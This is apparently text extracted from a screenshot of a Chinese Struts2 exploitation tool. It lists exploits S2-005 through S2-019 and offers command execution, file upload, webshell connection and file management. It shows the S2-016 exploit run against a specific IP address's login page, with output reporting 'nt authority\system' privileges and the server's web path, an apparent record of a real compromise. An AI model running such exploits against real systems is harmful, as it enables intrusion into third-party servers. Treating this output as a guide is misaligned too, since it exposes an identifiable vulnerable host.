 目标: http://202.108.65.163/login!navigator.jhtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://202.108.65.163/login!navigator.jhtml
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\mrms\webapp\
====================================================================================================================================